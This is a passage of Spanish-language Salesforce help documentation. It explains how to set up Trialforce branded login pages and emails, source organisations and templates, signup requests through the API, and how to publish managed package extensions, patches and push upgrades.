Disponible en: **Developer** Edition

### PERMISOS DE USUARIO

Para gestionar Trialforce:

**•** "Personalizar aplicación"

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Developer** Edition

### PERMISOS DE USUARIO

Definir marca de paquete: **•** "Marca de paquete"

5485

### <span id="page-5491-0"></span>Dominio del sitio de inicio de sesión de Trialforce

Elija un subdominio donde los clientes iniciarán sesión en su aplicación. El subdominio suele ser el nombre de su compañía.

- **1.** Ingrese un nombre en el campo provisto a tal efecto.
- **2.** Haga clic en **Comprobar disponibilidad**.
- **3.** Acepte las condiciones de uso.
- <span id="page-5491-1"></span>**4.** Haga clic en **Guardar e iniciar editor**.

### Creación de una página de inicio de sesión con marca

Los clientes suelen iniciar sesión en su aplicación a través del sitio web tradicional login.salesforce.com. Una página de inicio de sesión adaptada a su imagen de marca permite personalizar este dominio y esta página para que los clientes se identifiquen con la marca. Su sitio de inicio de sesión personalizado incluye el texto y el logotipo de su compañía, así como versiones simples de Mobile de su sitio de inicio de sesión.

Para crear una página de inicio de sesión con marca:

- **1.** Inicie sesión en su organización de gestión de Trialforce.
- **2.** En Configuración, ingrese *Inicio de sesión del sitio Web* en el cuadro Búsqueda rápida y, a continuación, seleccione **Inicio de sesión del sitio Web**.
- **3.** Haga clic en **Configurar sitio de inicio de sesión**.
- **4.** Seleccione un subdominio para su sitio de inicio de sesión proporcionando un nombre en el campo provisto. El subdominio suele ser el nombre de su compañía.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Developer** Edition

### PERMISOS DE USUARIO

Para gestionar Trialforce:

**•** "Personalizar aplicación"

Nota: Los dominios de inicio de sesión finalizan con . cloudforce.com, de modo que si el nombre de su compañía es "micompañía", entonces su dominio de inicio de sesión sería micompañía.cloudforce.com.

- **5.** Compruebe la disponibilidad del dominio y, a continuación, acepte las condiciones de uso.
- **6.** Haga clic en **Guardar e iniciar editor**.
- **7.** Utilice el editor de marca de inicio de sesión para cambiar el aspecto de su página de inicio de sesión. Para obtener más ayuda acerca del uso del editor, haga clic en **Ayuda para esta página**.
- **8.** Haga clic en **Guardar y Cerrar**.
- **9.** Si está preparado para hacer que estos cambios estén disponibles en sus TSO, haga clic en **Publicar**. De lo contrario, sus cambios se guardarán y los podrá publicar más tarde.

### <span id="page-5492-1"></span>Editor de marca de inicio de sesión de Trialforce

Utilice el editor de marca de inicio de sesión para diseñar sus páginas de inicio de sesión.

- **1.** Inicie sesión en su organización de gestión de Trialforce.
- **2.** En Configuración, ingrese *Inicio de sesión del sitio Web* en el cuadro Búsqueda rápida y, a continuación, seleccione **Inicio de sesión del sitio Web**.
- **3.** En la parte superior del editor, haga clic en la ficha para el tamaño de la página de inicio de sesión: **Escritorio** o **Móvil**.
- **4.** En el tablero de la izquierda, amplíe el nodo Encabezado de página y haga clic en **Seleccionar archivo** para elegir el logotipo de su compañía para el tamaño de cada pantalla que admita su aplicación.
- **5.** En el campo **Vínculo del logotipo** > **Utilizar vínculo personalizado**, también puede ingresar una dirección Web que se utilizará cuando un cliente haga clic en su logotipo, como el sitio Web de su compañía. La URL debe comenzar con http:// o https://. Si deja en blanco este campo, su logotipo no tendrá un vínculo.
- **6.** Amplíe el nodo Contenido de la página y péguelo en la URL del vínculo de inscripción de prueba en el campo **Vínculo de inscripción de prueba** > **Utilizar vínculo personalizado**. Es el vínculo en el que sus clientes potenciales harán clic para solicitar una prueba gratuita en su sitio web. Por lo general, los ISV crean una página de inicio de sesión distinta para este fin.
- **7.** Proporcione las URL para la parte derecha y la parte inferior de la página. Si deja en blanco estos campos, los marcos serán los marcos predeterminados que se utilizan en la página de inicio de sesión de Salesforce.
- **8.** Amplíe el pie de página y proporciona el nombre de su compañía y el color de fuente.
- **9.** Amplíe el nodo de fondo de página y proporcione una imagen y un color de fondo.
- **10.** En la parte superior de la página, haga clic en **Guardar y cerrar**.
- <span id="page-5492-0"></span>**11.** En la página Sitio de inicio de sesión con marca, haga clic en **Vista previa** para el tamaño de la página que desee ver. Asegúrese de que su página de inicio aparece de forma correcta para cada página de inicio de sesión que admita su aplicación.

### Conjuntos de emails marcados de Trialforce

Trialforce Email Branding le permite modificar emails generados por el sistema para que se muestren como provenientes de su compañía y no de Salesforce. Trialforce Email Branding sólo afecta a los usuarios que se registren en su aplicación a través de Trialforce.

Cada organización de origen de Trialforce incluye un conjunto estándar de notificaciones de email que se envían a los clientes. Por ejemplo, los clientes reciben una notificación por email cuando inician sesión por primera vez o cuando restablecen su contraseña. No necesita volver a escribir todos los emails generados por el sistema. Solo proporcione los valores para los campos y el sistema se ocupará del resto.

#### <span id="page-5492-2"></span>[Modificar conjunto de emails marcados de Trialforce](#page-5492-2)

### Modificar conjunto de emails marcados de Trialforce

Para empezar, haga clic en **Nuevo conjunto de emails** o en **Modificar** junto a un conjunto de emails existente.

- **1.** Llene los campos con la información de su compañía.
- **2.** En el área Vista previa de emails, haga clic en los distintos tipos de emails generados y asegúrese de que se leen correctamente.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Developer** Edition

### PERMISOS DE USUARIO

Para gestionar Trialforce:

**•** "Personalizar aplicación"

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Developer** Edition

### PERMISOS DE USUARIO

Definir marca de paquete:

**•** "Marca de paquete"

- **3.** Haga clic en **Guardar**.
- **4.** Si está preparado para hacer que estos emails estén disponibles en sus organizaciones de origen de Trialforce, haga clic en **Publicar**. De lo contrario, sus cambios se guardarán y los podrá publicar más tarde.

# <span id="page-5493-0"></span>Organizaciones de origen de Trialforce

La página Organizaciones de origen de Trialforce le ayuda a crear y gestionar sus organizaciones de origen de Trialforce.

- **•** Para crear una nueva organización de origen, haga clic en **Nueva**.
- **•** Si ya cuenta con una organización de origen que desee utilizar, haga clic en **Iniciar sesión**.
- <span id="page-5493-1"></span>**•** Para modificar una organización de origen existente, haga clic en **Modificar**.

### Nueva organización de origen de Trialforce

Para crear una nueva organización de origen:

- **1.** Ingrese un nombre de usuario y una dirección de email nuevos para la cuenta del administrador.
- **2.** Ingrese el nombre de la organización de origen y seleccione la marca.
- **3.** Haga clic en **Crear**.

### <span id="page-5493-2"></span>Modificar organización de origen de Trialforce

Para modificar una organización de origen de Trialforce:

- **1.** Ingrese el nombre de la organización de origen y seleccione la marca.
- **2.** Haga clic en **Guardar**.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Developer** Edition

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Developer** Edition

### PERMISOS DE USUARIO

Definir marca de paquete:

**•** "Marca de paquete"

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Developer** Edition

### PERMISOS DE USUARIO

Definir marca de paquete:

**•** "Marca de paquete"

## <span id="page-5494-0"></span>**Trialforce**

Para crear una plantilla de Trialforce:

- **1.** Haga clic en **Plantilla nueva de Trialforce**.
- **2.** Especifique una descripción de la plantilla y si desea incluir datos en el diálogo que aparece.
- **3.** Haga clic en **Guardar**.

Recibirá un email con el Id. de organización de la nueva plantilla, cuando se haya generado. Debe enviar la plantilla para revisarla antes de poder usarla para firmar organizaciones de prueba. Recuerde generar una nueva plantilla cada vez que actualice su TSO, de modo que las pruebas reflejen siempre el estado más reciente.

Nota: Puede crear una plantilla de Trialforce solo si su TSO es inferior a 256 MB.

Cada plantilla de Trialforce tiene un estado con uno de los siguientes valores.

#### **En curso**

Cuando se crea una plantilla de Trialforce por primera vez, siempre tiene este estado. Luego cambia a los estados Error o Correcto.

#### **Correcto**

La plantilla de Trialforce se puede utilizar para crear organizaciones de prueba.

### **Error**

La plantilla de Trialforce no se puede utilizar como algo que ha pasado a ser un error y que requiere depuración.

#### **Eliminado**

La plantilla de Trialforce ya no está disponible para su uso. Las plantillas eliminadas se eliminan durante las actualizaciones del sistema.

# Creación de inscripciones usando la API

Puede usar las llamadas de API al objeto SignupRequest para crear organizaciones de prueba para clientes potenciales. Cuando se crean organizaciones de prueba (o inscripciones) usando formularios Web, no es posible personalizar el proceso de inscripción o realizar un seguimiento de su estado. Usando la API, puede recoger y analizar información detallada en todas las inscripciones de la organización de negocio. Esto le ofrece más control sobre el proceso de inscripción y mayor visibilidad sobre los clientes potenciales. Por ejemplo, puede:

- **•** Ejecutar reportes y recoger mediciones, como el número de inscripciones por día o el número de inscripciones en diferentes países.
- **•** Personalizar el objeto SignupRequest para agregar campos de intereses especiales en su compañía.
- **•** Crear desencadenadores para iniciar acciones específicas, como el envío de una notificación de email, siempre que se realice una nueva solicitud de inscripción.
- **•** Activar inscripciones desde una amplia variedad de aplicaciones cliente y dispositivos, por lo que tendrá canales adicionales para la adquisición de clientes.

Para empezar a crear nuevas inscripciones usando la API:

- **1.** Cree una organización de origen de Trialforce (TSO) desde la organización de gestión de Trialforce.
- **2.** Instale la aplicación en la TSO, junto con cualquier dato de muestra que pueda ser útil para la prueba.
- **3.** Configure la TSO como quiera que la experimenten sus clientes, incluyendo la especificación de cualquier marca personalizada.
- **4.** Cree una plantilla de Trialforce desde la TSO.
- **5.** Archive un caso para activar esta función.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Developer** Edition

### PERMISOS DE USUARIO

Definir marca de paquete: **•** "Marca de paquete"

### PERMISOS DE USUARIO

Para crear o ver solicitudes de inscripción:

**•** "API de solicitudes de inscripción"

- **a.** Inicie sesión en la [Comunidad de socios.](https://partners.salesforce.com)
- **b.** En la ficha Asistencia, haga clic en **Nuevo caso**.
- **c.** Seleccione la categoría **AppExchange y solicitudes de funciones** > **Trialforce**.
- **d.** En la descripción, proporcione los siguientes detalles:
	- **•** el Id. de organización de su TSO
	- **•** el Id. de plantilla de la plantilla de Trialforce que quiera utilizar
	- **•** la organización que tenga la intención de utilizar para crear inscripciones (para poder habilitar el permiso de usuario adecuado)

Nota: Aunque puede crear nuevas inscripciones desde cualquier organización con los permisos adecuados, se recomienda hacerlo desde la organización de negocio. Luego puede integrar datos de inscripción fácilmente con sus procesos de negocio existentes. Por ejemplo, puede crear una regla de flujo de trabajo para convertir cada solicitud de inscripción en un prospecto o ejecutar reportes para seguir el número de inscripciones en un periodo concreto.

Se le notificará por email una vez que se haya aprobado la plantilla. Entonces podrá utilizarla para crear nuevas inscripciones haciendo llamadas de API al objeto SignupRequest. Consulte a continuación para obtener más información sobre el objeto SignupRequest y una muestra de código demostrando su uso. Para obtener más información sobre cómo trabajar con objetos, consulte [Referencia de objeto](https://developer.salesforce.com/docs/atlas.en-us.object_reference.meta/object_reference/) [para Salesforce y Force.com](https://developer.salesforce.com/docs/atlas.en-us.object_reference.meta/object_reference/).

<span id="page-5495-0"></span>[Inicio de solicitud de inscripción](#page-5495-0) [Creación de una solicitud de inscripción](#page-5495-1) [Visualización de los detalles de solicitud de inscripción](#page-5496-0)

### Inicio de solicitud de inscripción

Nota: Está limitado a 20 inscripciones por día. Si necesita realizar inscripciones adicionales, registre un caso en la Comunidad de socios.

La ficha Solicitudes de inscripción muestra la página de inicio de solicitudes de inscripción. Desde esta página puede realizar las siguientes tareas:

- **•** Crear una nueva inscripción. Si está utilizando una plantilla de Trialforce para crear la inscripción, asegúrese de que se ha aprobado la plantilla.
- <span id="page-5495-1"></span>**•** Ver los detalles de una inscripción anterior, incluyendo su historial y estado de aprobación.
- **•** Crear nuevas vistas para mostrar inscripciones que coincidan con los criterios que especifique.

### Creación de una solicitud de inscripción

- **1.** Seleccione **Solicitud de inscripción** en la lista desplegable Crear nueva en la barra lateral o haga clic en **Nuevo** junto a **Solicitudes de inscripción recientes** en la página de inicio de solicitudes de inscripción.
- **2.** Ingrese la información para la solicitud de inscripción.
- **3.** Haga clic en **Guardar** cuando haya terminado o haga clic en **Guardar y nuevo** para guardar la solicitud de inscripción actual y añadir otra.

### PERMISOS DE USUARIO

Para crear o ver solicitudes de inscripción:

**•** "API de solicitudes de inscripción"

### PERMISOS DE USUARIO

Para crear o ver solicitudes de inscripción:

**•** "API de solicitudes de inscripción"

### <span id="page-5496-0"></span>Visualización de los detalles de solicitud de inscripción

Desde la página de detalles de la solicitud de inscripción:

- **•** Haga clic en **Eliminar** para eliminar la solicitud de inscripción
- **•** Haga clic en **Duplicar** para crear una nueva solicitud de inscripción con los mismos atributos que esta

La página de detalles contiene las siguientes secciones.

- **•** [Detalle de solicitud de inscripción](#page-5496-1)
- <span id="page-5496-1"></span>**•** [Historial de solicitud de inscripción](#page-5497-1)

### Detalle de solicitud de inscripción

En esta sección se muestran los siguientes atributos (en orden alfabético).

### PERMISOS DE USUARIO

Para crear o ver solicitudes de inscripción:

**•** "API de solicitudes de inscripción"





### <span id="page-5497-1"></span>Historial de solicitud de inscripción

<span id="page-5497-0"></span>En esta sección aparece la fecha en la que se creó la solicitud de inscripción, el usuario que la creó y las acciones que se han realizado en ella.

# Publicación de ampliaciones de paquetes gestionados

Una ampliación es cualquier paquete, componente o conjunto de componentes que agrega funcionalidad a un paquete gestionado. Las ampliaciones requieren que el paquete gestionado base esté instalado en la organización. Por ejemplo, si ha generado una aplicación de contratación, una ampliación de esta aplicación podría incluir un componente para realizar comprobaciones en segundo plano de prospectos.

La comunidad de desarrolladores, usuarios y observadores que crea y publica aplicaciones en AppExchange de Force.com contribuye a que Force.com sea una plataforma de desarrollo de enorme riqueza. Utilice esta comunidad para crear ampliaciones de otras aplicaciones y fomente la creación de ampliaciones para su aplicación.

Para publicar las ampliaciones en un paquete gestionado:

- **1.** Instale el paquete base en la organización de Salesforce que desea utilizar para cargar la ampliación.
- **2.** Cree sus componentes de ampliación.
	- Nota: Para crear una expansión, instale el paquete de base e incluye una dependencia a ese paquete en el suyo. El atributo de ampliación se activará inmediatamente.
- **3.** Cree un nuevo paquete y agregue sus componentes de ampliación. Salesforce incluye automáticamente algunos componentes relacionados.
- **4.** Cargue el nuevo paquete que contenga los componentes de la ampliación.
- **5.** Continúe con el proceso de publicación de la forma habitual. Para obtener información sobre la creación de una prueba o el registro y la publicación de su aplicación, vaya a <http://sites.force.com/appexchange/publisherHome>.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para crear paquetes:

**•** "Crear paquetes de AppExchange"

Para cargar paquetes:

**•** "Cargar paquetes de AppExchange"



Nota: Los paquetes no pueden actualizarse en Gestionado en versión beta si se utilizan en la misma organización como ampliación.

### CONSULTE TAMBIÉN

[Preparar sus aplicaciones para su distribución](#page-5486-0) [Concepto de dependencias](#page-5468-0) [Gestionar versiones](#page-5499-0) [Publicar actualizaciones de paquetes gestionados](#page-5498-0)

# <span id="page-5498-0"></span>Publicar actualizaciones de paquetes gestionados

Como editor, asegúrese primero de que su aplicación se puede actualizar mediante la conversión en un paquete gestionado. Cualquier cambio que aplique a los componentes de un paquete gestionado se aplicará automáticamente en cargas posteriores de ese paquete, con una excepción. Cuando actualiza un paquete, los cambios en el acceso a la API se ignoran aun cuando el desarrollador los especifique. Esto garantiza que el administrador que esté instalando la actualización tiene todo el control. Los instaladores deben examinar detenidamente los cambios en el acceso al paquete en cada actualización durante la instalación y anotar todos los cambios aceptables. A continuación, ya que esos cambios se ignoran, el administrador debería aplicar manualmente cualquier cambio aceptable después de instalar una actualización. Para obtener más información, consulte [Acerca del acceso a la API y Apex dinámico en paquetes](#page-5463-0) en la página 5458.

Para publicar las actualizaciones de un paquete gestionado:

- **1.** En Configuración, ingrese *Paquetes* en el cuadro Búsqueda rápida y, a continuación, seleccione **Paquetes**.
- **2.** Seleccione el paquete de la lista de paquetes disponibles.
- **3.** Vea la lista de los componentes del paquete. Los cambios que haya realizado a los elementos de este paquete se incluyen automáticamente en esta lista. Si los cambios hacen referencia a componentes adicionales, dichos componentes también se incluyen automáticamente. Para agregar nuevos componentes, haga clic en **Agregar** para agregarlos al paquete manualmente.
- **4.** Haga clic en **Cargar** y cárguelo de la manera habitual.
	- Nota: Después de cargar una nueva versión de su paquete Gestionado y editado, puede hacer clic en **Desaprobar** para que los instaladores no puedan instalar una versión anterior. La desaprobación evita la nueva instalación de versiones anteriores sin afectar a las instalaciones existentes. Para obtener más información, consulte [Gestionar versiones](#page-5499-0) en la página 5494.

No puede desaprobar la versión más reciente de una carga de paquete gestionada.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Developer** Edition

Las cargas e instalaciones de paquetes están disponibles en **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**.

### PERMISOS DE USUARIO

Para configurar los ajustes de desarrollador:

**•** "Personalizar aplicación"

Para crear paquetes:

**•** "Crear paquetes de AppExchange"

Para cargar paquetes:

**•** "Cargar paquetes de AppExchange"

**5.** Cuando reciba un email con el vínculo a la carga en AppExchange de Force.com, notifique a sus usuarios instalados que la nueva versión ya está lista. Utilice la lista de usuarios instalados de la Aplicación de gestión de licencias (LMA) para distribuir esta información. La Aplicación de gestión de licencias (LMA) almacena automáticamente el número de versión que sus instaladores tienen en sus organizaciones.

### CONSULTE TAMBIÉN

[Preparar sus aplicaciones para su distribución](#page-5486-0) [Concepto de dependencias](#page-5468-0) [Gestionar versiones](#page-5499-0) [Crear y cargar parches](#page-5500-0) [Publicación de ampliaciones de paquetes gestionados](#page-5497-0)

### <span id="page-5499-0"></span>Gestionar versiones

Después de cargar un paquete en AppExchange, todavía puede gestionarlo desde Salesforce. Para gestionar sus versiones:

- **1.** En Configuración, ingrese *Paquetes* en el cuadro Búsqueda rápida y, a continuación, seleccione **Paquetes**.
- **2.** Seleccione el paquete que contenga la aplicación o componentes que haya cargado.
- **3.** Seleccione el número de versión que aparece en la ficha Versiones.
	- **•** Haga clic en **Cambiar contraseña** para cambiar la opción de contraseña.
	- **•** Haga clic en **Desaprobar** para evitar nuevas instalaciones de este paquete y permitir que las instalaciones existentes sigan funcionando.

Nota: No puede desaprobar la versión más reciente de un paquete gestionado.

Cuando desapruebe un paquete, recuerde quitarlo también de AppExchange. Consulte el apartado sobre "Eliminación de aplicaciones de AppExchange" en la ayuda online de AppExchange.

**•** Haga clic en **Cancelar desaprobación** para que una versión desaprobada vuelva a estar disponible para su instalación.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para cargar paquetes:

**•** "Cargar paquetes de AppExchange"

Nota: Para crear una prueba o seleccionar una [organización de gestión de licencias](#page-5421-0) para lo que ha cargado, haga clic en **Continúe en AppExchange** en la página de detalles de carga del paquete.

### CONSULTE TAMBIÉN

- [Preparar sus aplicaciones para su distribución](#page-5486-0)
- [Concepto de dependencias](#page-5468-0)
- [Crear y cargar parches](#page-5500-0)
- [Publicar actualizaciones de paquetes gestionados](#page-5498-0)
- [Publicación de ampliaciones de paquetes gestionados](#page-5497-0)
- [Sugerencias de seguridad para el desarrollo de Apex y Visualforce](#page-5164-0)

# <span id="page-5500-0"></span>Crear y cargar parches

Nota: Las versiones de parche y las actualizaciones mediante envío solo están disponibles para [socios de ISV de Salesforce](http://sites.force.com/partners/PP2Page?p=P_PartnerPrograms).

Las versiones de parche se desarrollan y mantienen en una organización de desarrollo de parche. También puede leer las [Mejores prácticas de actualizaciones mediante envío y versiones de parche](#page-5506-0) en la página 5501.

Para crear una versión del parche:

- **1.** En Configuración, ingrese *Paquetes* en el cuadro Búsqueda rápida y, a continuación, seleccione **Paquetes**.
- **2.** Haga clic en el nombre de su paquete gestionado.
- **3.** Haga clic en la ficha Organización de parche y, a continuación, en **Nueva**.
- **4.** Seleccione la versión del paquete cuyo parche desea crear en la lista desplegable Aplicación de parche a la versión principal. El tipo de versión debe ser Gestionado y editado.
- **5.** Ingrese un Nombre de usuario para iniciar sesión en su organización de parche.
- **6.** Ingrese una Dirección de email asociada con su inicio de sesión.
- **7.** Haga clic en **Guardar**.

Nota: Si pierde su información de inicio de sesión, haga clic en **Restablecer** en la página de detalles del paquete en Organización de desarrollo de parche para restablecer el inicio de sesión en su organización de desarrollo de parche.

Cuando haya recibido un email indicando que Salesforce ha creado su organización de desarrollo de parche, puede hacer clic en **Inicio de sesión** para empezar a desarrollar su versión de parche.

El desarrollo en una organización de parche está limitado. A continuación se incluye una lista de advertencias:

- **•** No se pueden agregar componentes de paquete.
- **•** No se pueden eliminar los componentes de paquete actuales.
- **•** Los controles de acceso de API y Apex dinámica no se pueden cambiar para el paquete.
- **•** No se puede desaprobar ningún tipo de código Apex.
- **•** No se pueden agregar nuevas relaciones de clase de Apex, como extends.
- No se pueden agregar nuevos modificadores de acceso de Apex, como virtual o global.
- **•** No se pueden añadir nuevos servicios Web.
- **•** No se pueden añadir nuevas dependencias de funciones.

Cuando haya terminado de desarrollar su parche, en su organización desarrollo de parche:

- **1.** En Configuración, ingrese *Paquetes* en el cuadro Búsqueda rápida y, a continuación, seleccione **Paquetes**.
- **2.** Haga clic en el nombre del paquete.
- **3.** En la página Carga del paquete, haga clic en **Cargar**.
- **4.** Escriba un Nombre de versión. Como mejor práctica, es muy útil tener una descripción breve y la fecha.
- **5.** Tenga en cuenta que el Número de versión ha aumentado su Número de parche.
- **6.** En el caso de paquetes gestionados, seleccione un Tipo de versión:
	- **•** Seleccione Gestionados Editados para cargar una versión que se pueda actualizar. Después de la carga, algunos atributos de los componentes de Salesforce estarán bloqueados.

### EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Developer Edition** 

### PERMISOS DE USUARIO

Para actualizar un envío o crear una organización de desarrollo de parche:

**•** "Cargar paquetes de AppExchange"

**•** Seleccione Gestionado en versión beta si desea cargar una versión de su paquete a una pequeña muestra de su público con el fin de realizar pruebas. Todavía podrá cambiar los componentes y cargar versiones beta adicionales.



Nota: Los paquetes Beta sólo pueden instalarse en organizaciones con Developer Edition o sandbox, y por lo tanto no pueden pasarse a organizaciones de clientes.

- **7.** Cambie la Descripción si fuera necesario.
- **8.** De forma opcional, ingrese y confirme una contraseña para compartir el paquete de forma privada con cualquiera que tenga contraseña. No ingrese una contraseña si desea que el paquete esté disponible para cualquiera en AppExchange y compartir el paquete públicamente.
- **9.** Salesforce selecciona automáticamente los requisitos que encuentra. Además, seleccione cualquier otro componente obligatorio de las secciones Requisitos del paquete y Requisitos del objeto para notificar a los instaladores de los requisitos de este paquete.

#### **10.** Haga clic en **Cargar**.

Para distribuir el parche puede compartir el vínculo de carga o [programar una actualización mediante envío](#page-5501-0).

### CONSULTE TAMBIÉN

[Programar actualizaciones mediante envío](#page-5501-0)

[Ver el historial de actualizaciones mediante envío](#page-5503-0)

[Preparar sus aplicaciones para su distribución](#page-5486-0)

<span id="page-5501-0"></span>[Gestionar versiones](#page-5499-0)

[Publicar actualizaciones de paquetes gestionados](#page-5498-0)

# Programar actualizaciones mediante envío

 $\triangleright$  Nota: Las versiones de parche y las actualizaciones mediante envío solo están disponibles para [socios de ISV de Salesforce](http://sites.force.com/partners/PP2Page?p=P_PartnerPrograms).

Cuando haya creado una [versión de parche](#page-5500-0) de su paquete, puede implementarla automáticamente a clientes mediante una actualización.

Sugerencia: Salesforce recomienda el seguimiento de esta secuencia para actualizaciones de paquete de envío.

- **1.** Envíe la actualización a sus organizaciones para poder ejecutar pruebas y solucionar problemas antes de enviarlo a los suscriptores.
- **2.** Cuando esté listo y se haya coordinado con sus clientes en su proceso de gestión de cambios, actualice el envío a un pequeño número de organizaciones de clientes. Pruebe con las organizaciones de Sandbox en primer lugar si es posible.
- **3.** Una vez esté cómodo con los resultados iniciales, actualice el envío a una base de clientes más amplia, según sus acuerdos con cada cliente.
- **4.** Desapruebe la versión anterior de su paquete en su organización de desarrollo principal. Sustituya la versión en AppExchange si fuera necesario y actualice su configuración de [Trialforce](https://developer.salesforce.com/page/Trialforce).
- **5.** Si su actualización es un parche, después de distribuir correctamente la actualización en organizaciones del suscriptor, vuelva a integrar esos cambios en su organización de desarrollo principal. Si desea más información sobre la combinación de parches en su

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Developer** Edition

### PERMISOS DE USUARIO

Para actualizar un envío:

**•** "Cargar paquetes de AppExchange"

organización de desarrollo principal, consulte "Trabajo con versiones de parche" en [Guía de ISVforce](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_packaging_guide.pdf).

Consulte las [Mejores prácticas de actualizaciones mediante envío y versiones de parche](#page-5506-0) en la página 5501 para obtener más información.

Para programar una actualización mediante envío:

- **1.** Inicie sesión en su organización de desarrollo principal (no la organización de parche que utilizó para cargar la nueva versión).
- **2.** En Configuración, ingrese *Paquetes* en el cuadro Búsqueda rápida y, a continuación, seleccione **Paquetes**.
- **3.** Haga clic en el nombre del paquete gestionado cuya actualización desea enviar.
- **4.** En la página de detalles del paquete, haga clic en la ficha **Versiones** y, a continuación, haga clic en **Actualizaciones de envío**.
